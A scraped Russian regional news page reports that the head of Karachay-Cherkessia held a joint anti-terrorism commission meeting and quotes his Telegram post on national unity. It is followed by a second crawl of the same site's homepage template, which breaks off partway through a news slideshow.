

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://kchr.nia-kavkaz.ru/news/society/10642
body_size: 6705
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN"   "https://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="https://www.w3.org/1999/xhtml" xml:lang="ru-ru" lang="ru-ru" >
<head>
  <meta name="google-site-verification" content="z_mqJb6tAldK-gUmvNzLjkFG955GyAXrbsS7hItjMUM" />
<meta name="yandex-verification" content="d60e9e1170a96fe6" />
<link href="/yandex/news.xml" rel="alternate" type="application/rss+xml" title="RSS 2.0" />
<base href="https://kchr.nia-kavkaz.ru/news/society/10642" />
<meta http-equiv="content-type" content="text/html; charset=utf-8" />
<meta name="keywords" content="" />
<meta name="description" content="Рашид Темрезов провел совместное заседание Антитеррористической комиссии и Оперативного штаба в Карачаево-Черкесии" />
 <meta property="og:image" content="" />
 <meta property="og:title" content="Рашид Темрезов провел совместное заседание Антитеррористической комиссии и Оперативного штаба в Карачаево-Черкесии" />
 <meta property="og:description" content="Глава Карачаево-Черкесии Рашид Темрезов с учетом поручений Президента Российской Федерации Владимира Владимировича Путина, озвученных на расширенном совещании с членами Совета Безопасности, Правительства и руководством силовых ведомств, провел совместное заседание Антитеррористической комиссии и Оперативного штаба в КЧР.
" />
 <meta itemprop="name" content="Рашид Темрезов провел совместное заседание Антитеррористической комиссии и Оперативного штаба в Карачаево-Черкесии"/>


<title>Рашид Темрезов провел совместное заседание Антитеррористической комиссии и Оперативного штаба в Карачаево-Черкесии - НИА-Карачаево-Черкесия</title>
<meta content="text/html; charset=utf-8" http-equiv="Content-Type"/>
<link rel="image_src" id="imageshare" href="/assets/img/logo_q.jpg" />
<link href="/assets/favicon.ico" rel="shortcut icon" type="image/x-icon" />
<link rel="stylesheet" href="/assets/js/mod_lofarticlesslideshow/jstyle.css" type="text/css" />
<link rel="stylesheet" href="/assets/css/template_css.css" type="text/css" />
<link rel="stylesheet" href="/assets/js/ui12/jquery-ui.min.css" type="text/css" />
<link rel="stylesheet" href="/assets/js/ui12/jquery-ui.structure.min.css" type="text/css" />
<link rel="stylesheet" href="/assets/js/ui12/jquery-ui.theme.min.css" type="text/css" />


<link href="/favicon.ico" rel="shortcut icon" type="image/vnd.microsoft.icon" />
<link rel="stylesheet" href="/assets/js/fancy/jquery.fancybox-1.3.4.css" type="text/css" />
<script type="text/javascript" src="/assets/js/jquery-1.7.2.min.js"></script>
<script type="text/javascript">jQuery.noConflict();</script>
</head>
<body>
<div id="ncontent"></div>
<div class="regions" >
<noindex><a rel="nofollow" class="regcol5" href="https://alaniya.nia-kavkaz.ru/">РСО-Алания</a></noindex>
<noindex><a rel="nofollow" class="regcol1" href="https://dagestan.nia-kavkaz.ru/">Дагестан </a></noindex>
<noindex><a rel="nofollow" class="regcol2" href="https://ingushetiya.nia-kavkaz.ru/">Ингушетия</a></noindex>
<noindex><a rel="nofollow" class="regcol3" href="https://kbr.nia-kavkaz.ru/">Кабардино-Балкария</a></noindex>
<noindex><a rel="nofollow" style="background: #E31E24"  class="regcol4" href="https://kchr.nia-kavkaz.ru/">Карачаево-Черкесия</a></noindex>
<noindex><a rel="nofollow" class="regcol7" href="https://stavropol.nia-kavkaz.ru/">Ставропольский край</a></noindex>
<noindex><a rel="nofollow" class="regcol6" href="https://chechnya.nia-kavkaz.ru/">Чечня</a></noindex>
<noindex><a rel="nofollow" class="regcol7" href="https://nia-kavkaz.ru/">Кавказ</a></noindex>
<div style="float:right;display:block;">
    <div style="display: none" id="moscowTime">1453740749</div>
<div style="font-size:13px;color:#fff;padding-top:6px;display:block;padding-right:5px;">
        <center><span id="Date"></span>, <span id="day" class="orange"></span>, <span id="hours"></span>:<span id="min"></span></center>
        </div></div>
</div>
<div class="mblock1">
<div class="" style="position: absolute;bottom:2px;right:5px;width:250px">
<div style="margin-top: 0px" class="search">
<form style="margin-top: 0px" method="get" action="/index.php">
<div style="margin-top: 0px" class="search">
<input type="text" onfocus="if (this.value=='Поиск...') this.value='';" onblur="if (this.value=='') this.value='Поиск...';" value="Поиск..." size="20" maxlength="20" id="mod-search-searchword" name="searchword" class="sr">        <input type="image" onclick="this.form.searchword.focus();" value="" class="button" src="/assets/img/0.gif">

</div>
</form>
</div>
</div>
<div class="mblock2">
<div style="position:absolute;right:10px;color:#DCDCDC;bottom:10px;text-shadow:1px 1px 10px #000 ">При поддержке Министерства Российской Федерации по делам Северного Кавказа</div>
<a href="/index.php"><img style="position: absolute;top:7px;left:7px" src="/assets/img/tmp_logo.png"></a>
<div class="mblock4 mrg" style="left: 268.75px;">
<table cellspacing="0" cellpadding="0" style="width: 100%">
<tr>
<td style="width: 30%"><noindex><a style="" target="_blank" href="https://nia-rf.ru">ФЕДЕРАЦИЯ</a></noindex></td>
<td style="width: 10%"><center><noindex><a target="_blank" href="https://23rus.org" rel="nofollow">КУБАНЬ</a></noindex></center></td>
  <td style="width: 20%"><center><noindex><a target="_blank" href="https://nia-kavkaz.ru" rel="nofollow"  style="color:#ff0000" >КАВКАЗ</a></noindex></center></td>
<td style="width: 23%"><center><noindex><a target="_blank" href="https://76rus.org" rel="nofollow">ЯРОСЛАВЛЬ</a></noindex></center></td>
<td style="padding:0px 5px;"><noindex><a target="_blank" href="https://nia14.ru/" rel="nofollow">АРКТИКА</a></noindex></td>
<td style="width: 15%;"><noindex><a target="_blank" href="https://69rus.org" rel="nofollow">ТВЕРЬ</a></noindex></td>
  <td style="width: 1%;"><noindex><a target="_blank" href="https://nia-rostov.ru" rel="nofollow" >РОСТОВ</a></noindex></td>
</tr>
</table>
<table style="width: 100%" cellpadding="0" cellspacing="0">
<tr>
<td  style="width: 25%"><noindex><a href="https://39rus.org" target="_blank"  rel="nofollow">КАЛИНИНГРАД</a></noindex></td>
<td style="width: 25%"><center><noindex><a href="https://54rus.org" target="_blank"  rel="nofollow" style="">НОВОСИБИРСК</a></noindex></center></td>
<td style="width: 25%"><center><noindex><a href="https://nia-altay24.ru" target="_blank"  rel="nofollow" >АЛТАЙ</a></noindex></center></td>
<td style="width: 25%"><center><noindex><a href="https://nia-krym.ru" target="_blank"  rel="nofollow" >КРЫМ</a></noindex></center></td>
<td style="width: 25%" ><center><noindex><a  href="https://niatomsk.ru" target="_blank"  rel="nofollow">ТОМСК&nbsp;&nbsp;</a></noindex></center></td>
<td style="width: 25%"><noindex><a  href="https://kuzzbas.ru" target="_blank"  rel="nofollow">КЕМЕРОВО</a></noindex></td>
</tr>
</table>
<table cellspacing="0" cellpadding="0" style="width: 100%">
<tbody><tr>
<td style="width: 1%"><noindex><a rel="nofollow"  target="_blank" href="https://24rus.ru">КРАСНОЯРСК</a></noindex></td>
<td style="padding-left:5px"><center><noindex><a rel="nofollow" target="_blank" href="https://nia-spb.ru">СПБ</a></noindex></center></td>
<td style="padding-left:5px"><center><noindex><a rel="nofollow" target="_blank" href="https://25rus.org">ВЛАДИВОСТОК</a></noindex></center></td>
<td><center><noindex><a rel="nofollow" target="_blank" href="https://zato26.org">ЖЕЛЕЗНОГОРСК</a></noindex></center></td>
<td style="width: 1%"><noindex><a rel="nofollow" target="_blank" href="https://19rus.ru">ХАКАСИЯ</a></noindex></td>
</tr>
</tbody></table>

<table cellspacing="0" cellpadding="0" style="width: 100%">
<tbody><tr>
<td style="width: 20%"><noindex><a rel="nofollow" target="_blank" href="https://51rus.org">МУРМАНСК</a></noindex></td>
<td style="width: 20%"><center><noindex><a rel="nofollow"  target="_blank" href="https://38rus.com">ИРКУТСК</a></noindex></center></td>
<td style="width: 20%"><center><noindex><a rel="nofollow" target="_blank" href="https://buryatiya.com/">БУРЯТИЯ</a></noindex></center></td>
<td style="width: 20%"><center><noindex><a rel="nofollow" target="_blank" href="https://75rus.org/">ЗАБАЙКАЛЬЕ&nbsp;</a></noindex></center></td>
<td style="width: 20%"><center><noindex><a rel="nofollow" target="_blank" href="https://14rus.org/">САХА</a></noindex></center></td>
<td style="width: 20%"><center><noindex><a rel="nofollow" target="_blank" href="https://nia-sevastopol.ru/">СЕВАСТОПОЛЬ</a></noindex></center></td>
</tr>
</tbody></table>
</div></div>
<div class="mrg2" style="position: absolute; top: 7px; right: 0px; width: 235px; left: 938.25px;">
  <div class="wheather">
  </div>
</div>
<div class="mblock3">
</div>
</div>
<div class="menubox" style="border-top:solid 1px #fff">
  <ul class="nav menu">
    <li class=""><a href="/news/economy.html">Экономика</a></li>
    <li class=""><a href="/news/policy.html">Политика</a></li>
    <li class=""><a href="/news/authority.html">Власть</a></li>
    <li class=""><a href="/news/society.html">Общество</a></li>
    <li class=""><a href="/news/sport.html">Спорт</a></li>
    <li class=""><a href="/news/video.html">Видео</a></li>
    <li class=""><a href="/news/culture.html">Культура</a></li>
    <li class=""><a href="/news/world.html">В мире</a></li>
    <li class=""><a href="/news/science.html">Наука</a></li>
    <li class=""><a href="/news/internet.html">Интернет</a></li>
    <li class=""><a href="/news/auto.html">Авто</a></li>
    <li class=""><a href="/contacts.html">Контакты</a></li>
    </ul>
                <!--   <ul class="nav menu">
<li class="item-120"><a href="/news/economy.html">Экономика</a></li><li class="item-121"><a href="/news/policy.html">Политика</a></li><li class="item-123"><a href="/news/authority.html">Власть</a></li><li class="item-124"><a href="/news/sport.html">Спорт</a></li><li class="item-122"><a href="/news/society.html">Общество</a></li><li class="item-125"><a href="/news/video.html">Видео</a></li><li class="item-128"><a href="/news/culture.html">Культура</a></li><li class="item-129"><a href="/news/world.html">В мире</a></li><li class="item-130"><a href="/news/science.html">Наука</a></li><li class="item-131"><a href="/news/internet.html">Интернет</a></li><li class="item-132"><a href="/news/auto.html">Авто</a></li></ul>
<ul id="dopmenu" class="nav menu">
<li class="item-101 current active"><a href="/">Главная</a></li><li class="item-119 parent"><a href="/news.html">Лента дня</a></li><li class="item-126"><a href="/contacts.html">Контакты</a></li>
</ul>-->
</div>
<div  align="center"><img src="/assets/img/0.gif" border="0" width="100%" height="1" alt="" /></div><div class="box" style="width:100%">
<table style="width:100%">
<tr>
<td valign="top" style="vertical-align: top">
<div class="clear15"></div>
<div id="leftbox">
<div class="clear15"></div>
<div class='article'><h2>Рашид Темрезов провел совместное заседание Антитеррористической комиссии и Оперативного штаба в Карачаево-Черкесии</h2><a class='sminame' href='https://kchr.nia-kavkaz.ru'>НИА-Карачаево-Черкесия</a><div class="article-info muted">
			<dl class="article-info">
			<dt class="article-info-term">Подробности</dt>
							<dd class="published">
					<span class="icon-calendar"></span>
					<time itemprop="datePublished" datetime="2015-12-14T09:39:34+03:00">
						Опубликовано: 10.11.2023 10:55					</time>
				</dd>


										</dl>
		</div><p style="text-align: justify;">Глава Карачаево-Черкесии Рашид Темрезов с учетом поручений Президента Российской Федерации Владимира Владимировича Путина, озвученных на расширенном совещании с членами Совета Безопасности, Правительства и руководством силовых ведомств, провел совместное заседание Антитеррористической комиссии и Оперативного штаба в КЧР.</p>

<p style="text-align: justify;">В заседании приняли участие члены Правительства, руководители территориальных подразделений органов безопасности и правоохранительных структур, МЧС, а также главы муниципальных городов и районов республики.</p>
<p style="text-align: justify;">На повестке – вопросы профилактики терроризма и экстремизма и обеспечение безопасности жителей и гостей региона.</p>
<p style="text-align: justify;">«Как подчеркнул Президент России Владимир Владимирович Путин, единство и сплочённость Российского общества – это ключевая составляющая сильного и независимого государства.</p>
<p style="text-align: justify;">Объединившись и укрепив нашу страну изнутри, мы сможем отстаивать как наши собственные национальные интересы, так и интересы тех народов, которые стали жертвой западной политики», - написал Рашид Темрезров в своем официальном телеграмм канале.</p>
<p style="text-align: justify;">&nbsp;</p>  </div>
   <script>
jQuery(document).ready(function() {
//article
jQuery(".article img").each(function() {
if(jQuery( this ).attr('title'))
{
 jQuery( this ).wrap( "<div class='article_image'></div>" ).closest('div').attr('style',jQuery( this ).attr('style')).css('width',jQuery( this ).attr('width')).append("<div class='article_image_desc'>"+ jQuery( this ).attr('title')+"</div>");
 jQuery( this ).attr('style','');
 }

  });

});
</script>
 <div style="font-style:italic"><br>Подписывайтесь на нашу страницу новостей "НИА-Кавказ" в <a href="https://t.me/niakavkaz">telegram</a>.</div>
 <br>
 <script type="text/javascript">(function() {
  if (window.pluso)if (typeof window.pluso.start == "function") return;
  if (window.ifpluso==undefined) { window.ifpluso = 1;
    var d = document, s = d.createElement('script'), g = 'getElementsByTagName';
    s.type = 'text/javascript'; s.charset='UTF-8'; s.async = true;
    s.src = ('https:' == window.location.protocol ? 'https' : 'http')  + '://share.pluso.ru/pluso-like.js';
    var h=d[g]('body')[0];
    h.appendChild(s);
  }})();</script>
  <div class="plusocont">
<div class="pluso" data-background="#ebebeb" data-options="small,square,line,horizontal,counter,theme=04" data-services="vkontakte,odnoklassniki,twitter,google,moimir,email,print"></div>
</div>
 </div>
</td>
<td valign="top"  style="width:270px;padding-top:20px">
   <div class="rightblock" id="rightblock">
     </div>
</td>
</tr>
</table>
 </div>
<div  align="center"><img src="/assets/img/0.gif" border="0" width="100%" height="1" alt="" /></div>
<div style="position:relative;width:100%;bottom:0;"><div class="footer">
<img title="Некоторые материалы данной страницы могут содержать информацию, не предназначенную для детей младше 16 лет." style="position: absolute;right:20px;top:30px;z-index:1" alt="" src="/assets/img/limit.png">
<a href="/yandex/news.xml" style="color:#fff;font-size:14px;text-decoration: none;position: absolute;right:30px;top:56px;z-index:1" target="_blank">RSS</a>
<div style="margin-left:0" class="mblock2">
<img style="position: absolute;top:7px;left:7px" src="/assets/img/niarf.png">
   <noindex>
<div style="position: absolute;left:50%;top:20px;white-space:nowrap;width:600px" class="custom">
	<p></p><div style="color:#fff;font-size:16px;float:left;line-height:23px" class="mar20 ">&nbsp;МЫ В&nbsp;СОЦИАЛЬНЫХ СЕТЯХ</div>
    <!--<a href="#" target="_blank"><img width="21" height="21" border="0" class="mar5" alt="" src="/assets/img/twit.gif"></a>-->
    <a href="https://vk.com/nia_kavkaz" target="_blank"><img width="21" height="21" border="0" class="mar5" alt="" src="/assets/img/vk.gif"></a>

<!--<a target="_blank" href="#"><img height="21" border="0" class="mar5" alt="" src="/assets/img/i.png"></a>-->
<a target="_blank" href="https://t.me/niakavkaz"><img height="21" border="0" class="mar5" alt="" src="https://nia-kavkaz.ru/assets/img/telegramm.png"></a>
<p></p></div>
</noindex>
</div>
<div style="margin-left:0;margin-bottom:1px" class="mblock3">  </div>
<div class="footnav"><div style="color:#fff;font-size:10px;padding-top:5px;">&nbsp; Использованы материалы Информационного агентства НИА «Федерация» свидетельство ИА № ФС77-54328 от 29 мая 2013 года, выданное Федеральной службой по надзору в сфере связи, информационных технологий  и массовых коммуникаций (Роскомнадзор)	</div></div>
<div class="txt" style="width:60%;margin-left:0px;"></div>

  <div class="count">  ﻿<!-- Yandex.Metrika informer -->
<a href="https://metrika.yandex.ru/stat/?id=26663652&amp;from=informer"
target="_blank" rel="nofollow"><img src="https://informer.yandex.ru/informer/26663652/3_1_FFFFFFFF_EFEFEFFF_0_pageviews"
style="width:88px; height:31px; border:0;" alt="Яндекс.Метрика" title="Яндекс.Метрика: данные за сегодня (просмотры, визиты и уникальные посетители)" class="ym-advanced-informer" data-cid="26663652" data-lang="ru" /></a>
<!-- /Yandex.Metrika informer -->

<!-- Yandex.Metrika counter -->
<script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();
   for (var j = 0; j < document.scripts.length; j++) {if (document.scripts[j].src === r) { return; }}
   k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(26663652, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true
   });
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/26663652" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->
<!-- Rating@Mail.ru counter -->
<script type="text/javascript">
var _tmr = _tmr || [];
_tmr.push({id: "2575948", type: "pageView", start: (new Date()).getTime()});
(function (d, w) {
   var ts = d.createElement("script"); ts.type = "text/javascript"; ts.async = true;
   ts.src = (d.location.protocol == "https:" ? "https:" : "https:") + "//top-fwz1.mail.ru/js/code.js";
   var f = function () {var s = d.getElementsByTagName("script")[0]; s.parentNode.insertBefore(ts, s);};
   if (w.opera == "[object Opera]") { d.addEventListener("DOMContentLoaded", f, false); } else { f(); }
})(document, window);
</script><noscript><div style="position:absolute;left:-10000px;">
<img src="//top-fwz1.mail.ru/counter?id=2575948;js=na" style="border:0;" height="1" width="1" alt="Рейтинг@Mail.ru" />
</div></noscript>
<!-- //Rating@Mail.ru counter -->
<!-- Rating@Mail.ru logo -->
<a href="https://top.mail.ru/jump?from=2575948">
<img src="//top-fwz1.mail.ru/counter?id=2575948;t=479;l=1"
style="border:0;" height="31" width="88" alt="Рейтинг@Mail.ru" /></a>
<!-- //Rating@Mail.ru logo -->
    </div>
  <div align="center"><img width="100%" height="1" border="0" alt="" src="/assets/img/0.gif"></div>
   <div class="clear20"></div>
   </div>
</div>
<div style="display: none;text-align:left" id="test_content"></div>
<script type="text/javascript" src="/assets/js/ui12/jquery-ui.min.js"></script>
<script type="text/javascript" src="/assets/js/ui12/ru.js"></script>

<script type="text/javascript" src="/assets/js/general.js"></script>
<script src="/assets/js/system/js/mootools-core.js" type="text/javascript"></script>
<script src="/assets/js/system/js/core.js" type="text/javascript"></script>
<script src="/assets/js/system/js/caption.js" type="text/javascript"></script>
<script src="/assets/js/fancy/jquery.fancybox-1.3.4.pack.js" type="text/javascript"></script>
<script src="/assets/js/mod_lofarticlesslideshow/jscript.js" type="text/javascript"></script>
<script type="text/javascript">

{
var _lofmain =  $('lofass94');
var object = new LofArticleSlideshow( _lofmain,
 {fxObject:{
transition:Fx.Transitions.Quad.easeInOut,
duration:500                    },
startItem:0,
interval:10000,
direction :'vrdown',
navItemHeight:61,
navItemWidth:558,
navItemsDisplay:4,
navPos:'right',
autoStart:1,
descOpacity:1                  } );
 }
</script>
 <script type="text/javascript">
window.addEvent('load', function() {
				new JCaption('img.caption');
			});
  </script>
<script language="JavaScript" type="text/javascript">
res_col();
</script>
<script language="JavaScript" type="text/javascript">
var w=(jQuery("body").width()-230-240-400-181)/4;
jQuery(document).ready(function(){
jQuery(".mblock4").css('left',194+w+"px");
jQuery(".mrg2").css('left',194+3*w+400+240-15+"px");
});
</script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://kchr.nia-kavkaz.ru/assets/js/ui12/jquery-ui.min.css
body_size: 14546
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN"   "https://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="https://www.w3.org/1999/xhtml" xml:lang="ru-ru" lang="ru-ru" >
<head>
  <meta name="google-site-verification" content="z_mqJb6tAldK-gUmvNzLjkFG955GyAXrbsS7hItjMUM" />
<meta name="yandex-verification" content="d60e9e1170a96fe6" />
<link href="/yandex/news.xml" rel="alternate" type="application/rss+xml" title="RSS 2.0" />
<base href="https://kchr.nia-kavkaz.ru/assets/js/ui12/jquery-ui.min.css" />
<meta http-equiv="content-type" content="text/html; charset=utf-8" />
<meta name="keywords" content="" />
<meta name="description" content="НИА-Карачаево-Черкесия" />
 <meta property="og:image" content="" />
 <meta property="og:title" content="" />
 <meta property="og:description" content="" />
 <meta itemprop="name" content=""/>


<title>НИА-Карачаево-Черкесия - НИА-Карачаево-Черкесия</title>
<meta content="text/html; charset=utf-8" http-equiv="Content-Type"/>
<link rel="image_src" id="imageshare" href="/assets/img/logo_q.jpg" />
<link href="/assets/favicon.ico" rel="shortcut icon" type="image/x-icon" />
<link rel="stylesheet" href="/assets/js/mod_lofarticlesslideshow/jstyle.css" type="text/css" />
<link rel="stylesheet" href="/assets/css/template_css.css" type="text/css" />
<link rel="stylesheet" href="/assets/js/ui12/jquery-ui.min.css" type="text/css" />
<link rel="stylesheet" href="/assets/js/ui12/jquery-ui.structure.min.css" type="text/css" />
<link rel="stylesheet" href="/assets/js/ui12/jquery-ui.theme.min.css" type="text/css" />


<link href="/favicon.ico" rel="shortcut icon" type="image/vnd.microsoft.icon" />
<link rel="stylesheet" href="/assets/js/fancy/jquery.fancybox-1.3.4.css" type="text/css" />
<script type="text/javascript" src="/assets/js/jquery-1.7.2.min.js"></script>
<script type="text/javascript">jQuery.noConflict();</script>
</head>
<body>
<div id="ncontent"></div>
<div class="regions" >
<noindex><a rel="nofollow" class="regcol5" href="https://alaniya.nia-kavkaz.ru/">РСО-Алания</a></noindex>
<noindex><a rel="nofollow" class="regcol1" href="https://dagestan.nia-kavkaz.ru/">Дагестан </a></noindex>
<noindex><a rel="nofollow" class="regcol2" href="https://ingushetiya.nia-kavkaz.ru/">Ингушетия</a></noindex>
<noindex><a rel="nofollow" class="regcol3" href="https://kbr.nia-kavkaz.ru/">Кабардино-Балкария</a></noindex>
<noindex><a rel="nofollow" style="background: #E31E24"  class="regcol4" href="https://kchr.nia-kavkaz.ru/">Карачаево-Черкесия</a></noindex>
<noindex><a rel="nofollow" class="regcol7" href="https://stavropol.nia-kavkaz.ru/">Ставропольский край</a></noindex>
<noindex><a rel="nofollow" class="regcol6" href="https://chechnya.nia-kavkaz.ru/">Чечня</a></noindex>
<noindex><a rel="nofollow" class="regcol7" href="https://nia-kavkaz.ru/">Кавказ</a></noindex>
<div style="float:right;display:block;">
    <div style="display: none" id="moscowTime">1453740749</div>
<div style="font-size:13px;color:#fff;padding-top:6px;display:block;padding-right:5px;">
        <center><span id="Date"></span>, <span id="day" class="orange"></span>, <span id="hours"></span>:<span id="min"></span></center>
        </div></div>
</div>
<div class="mblock1">
<div class="" style="position: absolute;bottom:2px;right:5px;width:250px">
<div style="margin-top: 0px" class="search">
<form style="margin-top: 0px" method="get" action="/index.php">
<div style="margin-top: 0px" class="search">
<input type="text" onfocus="if (this.value=='Поиск...') this.value='';" onblur="if (this.value=='') this.value='Поиск...';" value="Поиск..." size="20" maxlength="20" id="mod-search-searchword" name="searchword" class="sr">        <input type="image" onclick="this.form.searchword.focus();" value="" class="button" src="/assets/img/0.gif">

</div>
</form>
</div>
</div>
<div class="mblock2">
<div style="position:absolute;right:10px;color:#DCDCDC;bottom:10px;text-shadow:1px 1px 10px #000 ">При поддержке Министерства Российской Федерации по делам Северного Кавказа</div>
<a href="/index.php"><img style="position: absolute;top:7px;left:7px" src="/assets/img/tmp_logo.png"></a>
<div class="mblock4 mrg" style="left: 268.75px;">
<table cellspacing="0" cellpadding="0" style="width: 100%">
<tr>
<td style="width: 30%"><noindex><a style="" target="_blank" href="https://nia-rf.ru">ФЕДЕРАЦИЯ</a></noindex></td>
<td style="width: 10%"><center><noindex><a target="_blank" href="https://23rus.org" rel="nofollow">КУБАНЬ</a></noindex></center></td>
  <td style="width: 20%"><center><noindex><a target="_blank" href="https://nia-kavkaz.ru" rel="nofollow"  style="color:#ff0000" >КАВКАЗ</a></noindex></center></td>
<td style="width: 23%"><center><noindex><a target="_blank" href="https://76rus.org" rel="nofollow">ЯРОСЛАВЛЬ</a></noindex></center></td>
<td style="padding:0px 5px;"><noindex><a target="_blank" href="https://nia14.ru/" rel="nofollow">АРКТИКА</a></noindex></td>
<td style="width: 15%;"><noindex><a target="_blank" href="https://69rus.org" rel="nofollow">ТВЕРЬ</a></noindex></td>
  <td style="width: 1%;"><noindex><a target="_blank" href="https://nia-rostov.ru" rel="nofollow" >РОСТОВ</a></noindex></td>
</tr>
</table>
<table style="width: 100%" cellpadding="0" cellspacing="0">
<tr>
<td  style="width: 25%"><noindex><a href="https://39rus.org" target="_blank"  rel="nofollow">КАЛИНИНГРАД</a></noindex></td>
<td style="width: 25%"><center><noindex><a href="https://54rus.org" target="_blank"  rel="nofollow" style="">НОВОСИБИРСК</a></noindex></center></td>
<td style="width: 25%"><center><noindex><a href="https://nia-altay24.ru" target="_blank"  rel="nofollow" >АЛТАЙ</a></noindex></center></td>
<td style="width: 25%"><center><noindex><a href="https://nia-krym.ru" target="_blank"  rel="nofollow" >КРЫМ</a></noindex></center></td>
<td style="width: 25%" ><center><noindex><a  href="https://niatomsk.ru" target="_blank"  rel="nofollow">ТОМСК&nbsp;&nbsp;</a></noindex></center></td>
<td style="width: 25%"><noindex><a  href="https://kuzzbas.ru" target="_blank"  rel="nofollow">КЕМЕРОВО</a></noindex></td>
</tr>
</table>
<table cellspacing="0" cellpadding="0" style="width: 100%">
<tbody><tr>
<td style="width: 1%"><noindex><a rel="nofollow"  target="_blank" href="https://24rus.ru">КРАСНОЯРСК</a></noindex></td>
<td style="padding-left:5px"><center><noindex><a rel="nofollow" target="_blank" href="https://nia-spb.ru">СПБ</a></noindex></center></td>
<td style="padding-left:5px"><center><noindex><a rel="nofollow" target="_blank" href="https://25rus.org">ВЛАДИВОСТОК</a></noindex></center></td>
<td><center><noindex><a rel="nofollow" target="_blank" href="https://zato26.org">ЖЕЛЕЗНОГОРСК</a></noindex></center></td>
<td style="width: 1%"><noindex><a rel="nofollow" target="_blank" href="https://19rus.ru">ХАКАСИЯ</a></noindex></td>
</tr>
</tbody></table>

<table cellspacing="0" cellpadding="0" style="width: 100%">
<tbody><tr>
<td style="width: 20%"><noindex><a rel="nofollow" target="_blank" href="https://51rus.org">МУРМАНСК</a></noindex></td>
<td style="width: 20%"><center><noindex><a rel="nofollow"  target="_blank" href="https://38rus.com">ИРКУТСК</a></noindex></center></td>
<td style="width: 20%"><center><noindex><a rel="nofollow" target="_blank" href="https://buryatiya.com/">БУРЯТИЯ</a></noindex></center></td>
<td style="width: 20%"><center><noindex><a rel="nofollow" target="_blank" href="https://75rus.org/">ЗАБАЙКАЛЬЕ&nbsp;</a></noindex></center></td>
<td style="width: 20%"><center><noindex><a rel="nofollow" target="_blank" href="https://14rus.org/">САХА</a></noindex></center></td>
<td style="width: 20%"><center><noindex><a rel="nofollow" target="_blank" href="https://nia-sevastopol.ru/">СЕВАСТОПОЛЬ</a></noindex></center></td>
</tr>
</tbody></table>
</div></div>
<div class="mrg2" style="position: absolute; top: 7px; right: 0px; width: 235px; left: 938.25px;">
  <div class="wheather">
  </div>
</div>
<div class="mblock3">
</div>
</div>
<div class="menubox" style="border-top:solid 1px #fff">
  <ul class="nav menu">
    <li class=""><a href="/news/economy.html">Экономика</a></li>
    <li class=""><a href="/news/policy.html">Политика</a></li>
    <li class=""><a href="/news/authority.html">Власть</a></li>
    <li class=""><a href="/news/society.html">Общество</a></li>
    <li class=""><a href="/news/sport.html">Спорт</a></li>
    <li class=""><a href="/news/video.html">Видео</a></li>
    <li class=""><a href="/news/culture.html">Культура</a></li>
    <li class=""><a href="/news/world.html">В мире</a></li>
    <li class=""><a href="/news/science.html">Наука</a></li>
    <li class=""><a href="/news/internet.html">Интернет</a></li>
    <li class=""><a href="/news/auto.html">Авто</a></li>
    <li class=""><a href="/contacts.html">Контакты</a></li>
    </ul>
                <!--   <ul class="nav menu">
<li class="item-120"><a href="/news/economy.html">Экономика</a></li><li class="item-121"><a href="/news/policy.html">Политика</a></li><li class="item-123"><a href="/news/authority.html">Власть</a></li><li class="item-124"><a href="/news/sport.html">Спорт</a></li><li class="item-122"><a href="/news/society.html">Общество</a></li><li class="item-125"><a href="/news/video.html">Видео</a></li><li class="item-128"><a href="/news/culture.html">Культура</a></li><li class="item-129"><a href="/news/world.html">В мире</a></li><li class="item-130"><a href="/news/science.html">Наука</a></li><li class="item-131"><a href="/news/internet.html">Интернет</a></li><li class="item-132"><a href="/news/auto.html">Авто</a></li></ul>
<ul id="dopmenu" class="nav menu">
<li class="item-101 current active"><a href="/">Главная</a></li><li class="item-119 parent"><a href="/news.html">Лента дня</a></li><li class="item-126"><a href="/contacts.html">Контакты</a></li>
</ul>-->
</div>
<div  align="center"><img src="/assets/img/0.gif" border="0" width="100%" height="1" alt="" /></div><div class="box" style="width:100%">
<table style="width:100%">
<tr>
<td valign="top" style="vertical-align: top">
<div class="clear15"></div>
<div id="leftbox">
<div class="clear15"></div>
<div style="height:auto; width:auto" class="lof-ass " id="lofass94">
<div class="lofass-container  blue lof-snright">
 <div style="height:243px;" class="lof-main-wapper">
                        <div class="lof-main-item " style="top: 247px; height: 247px; display: block; z-index: 0;">
                <img   src="images/Musor/2025/2512-11.png" style="width:407px;min-height:247px;">
                                              </div>
                                           <div class="lof-main-item " style="top: 247px; height: 247px; display: block; z-index: 0;">
                <img   src="images/Musor/2025/photo_2025_12_23_16_54_13.jpg" style="width:407px;min-height:247px;">
                                              </div>
                                           <div class="lof-main-item " style="top: 247px; height: 247px; display: block; z-index: 0;">
                <img   src="images/Musor/2025/photo_2024_07_27_16_07_56.jpg" style="width:407px;min-height:247px;">
                                              </div>
                                           <div class="lof-main-item " style="top: 247px; height: 247px; display: block; z-index: 0;">
                <img   src="images/Musor/2025/photo_2025-12-21_19-38-01.jpg" style="width:407px;min-height:247px;">
                                              </div>
                           </div>
            <div class="lof-navigator-outer" style="height: 244px; width: 558px;">
                    <ul class="lof-navigator" style="top: 0px;">
                                                              <li id="12976" rel="pop" style="height: 61px; width: 558px;" class="">
                            <div>
                            <img width="18" height="61" border="0" class="sar" alt="" src="assets/img/slide-arrow.png" style="left:0;position:absolute;margin-left:-18px;border:none;top:0;margin-top:0px;z-index:1111111;padding:0;border:none">
<a href="/news/society/12976">В Карачаево-Черкесии проходят новогодние ёлки Главы республики</a>
</div>
                       </li>
                                                               <li id="12973" rel="pop" style="height: 61px; width: 558px;" class="">
                            <div>
